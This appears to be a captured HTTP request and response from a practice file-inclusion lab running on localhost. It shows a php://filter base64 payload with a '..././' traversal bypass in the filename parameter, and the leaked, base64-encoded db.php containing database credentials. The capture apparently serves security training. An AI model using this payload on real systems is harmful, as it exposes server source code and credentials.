 Send
Cancel
Request
Pretty Raw Hex
\n
1 GET /labs/fi0x02.php?filename=php://filter/convert.base64-encode/resource=..././db.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://localhost/labs/fi0x02.php
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14
15
Response
Pretty Raw Hex Render
\n
Select a recipe:
</h2>
31 <form action="/labs/fi0x02.php" method="GET">
32 <div class="input-group mb-3">
33 <select name="filename" class="form-control" onchange="this.form.submit()">
34 <option value="">
-- Select a recipe --
</option>
35 <option value="files/chocolate_cake.txt">
chocolate_cake.txt
</option>
<option value="files/meringue.txt">
meringue.txt
</option>
<option value="files/tiramisu.txt">
tiramisu.txt
</option>
<option value="files/victoria_sponge.txt">
victoria_sponge.txt
</option>
</select>
36 <div class="input-group-append">
37 <button class="btn btn-outline-secondary" type="submit">
Show
</button>
38 </div>
39 </div>
40 </form>
41
42 <hr />
43 <div class="file-content">
44
PD9waHAKCiRzZXJ2ZXJuYW1lID0gImJiLWRiIjsKJHVzZXJuYW1lID0gImJiLWxhYnMtdXNlciI7CiRwYXNzd29yZCA9ICJiYi1sYWJzLXBhc3N3b3JkI
jsKJGRibmFtZSA9ICJiYi1sYWJzIjsKCiRjb25uID0gbmV3IG15c3FsaSgkc2VydmVybmFtZSwgJHVzZXJuYW1lLCAkcGFzc3dvcmQsICRkYm5hbWUpOw
oKaWYgKCRjb25uLT5jb25uZWN0X2Vycm9yKSB7CiAgICBkaWUoIkNvbm5lY3Rpb24gZmFpbGVkOiAiIC4gJGNvbm4tPmNvbm5lY3RfZXJyb3IpOwp9Cg=
=
</div>
45
46 </div>